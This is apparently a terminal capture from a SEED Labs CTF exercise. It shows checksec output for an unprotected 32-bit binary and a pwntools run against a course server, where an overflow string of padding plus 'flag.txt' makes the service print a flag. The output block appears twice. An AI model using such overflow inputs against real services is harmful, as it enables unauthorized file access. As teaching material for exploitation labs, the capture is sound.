 seed@VM: ~/.../Semana5-Desafio1
[10/14/23]seed@VM:~/.../Semana5-Desafio1$ checksec program
[*] '/home/seed/Desktop/Semana5-Desafio1/program'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x8048000)
    Stack:    Executable
    RWX:      Has RWX segments
[10/14/23]seed@VM:~/.../Semana5-Desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{ac1f59a74a1e70e93f941b91e1e4a8e6}
[*] Got EOF while reading in interactive
$
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{ac1f59a74a1e70e93f941b91e1e4a8e6}
[*] Got EOF while reading in interactive
$
SEED LABS